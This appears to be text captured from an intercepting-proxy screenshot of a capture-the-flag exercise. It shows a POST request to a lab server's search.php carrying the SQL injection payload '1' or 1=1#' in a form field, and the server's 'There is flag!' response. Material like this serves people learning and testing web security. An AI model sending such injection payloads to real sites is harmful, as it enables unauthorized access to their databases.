 Request
Raw Params Headers Hex
POST /search.php HTTP/1.1
Host: 121.37.179.47:1001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0)
Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 21
Referer: http://121.37.179.47:1001/flag.php
Cookie: PHPSESSID=mci9imojmg7plvn8pl7sht7kl1;
username=41fcba09f2bdcdf315ba4119dc7978dd
Connection: close
Upgrade-Insecure-Requests: 1
flag=1%27+or+1%3D1%23
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Sat, 07 Mar 2020 08:50:45 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.24
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-
pre-check=0
Pragma: no-cache
Content-Length: 14
Connection: close
Content-Type: text/html
There is flag!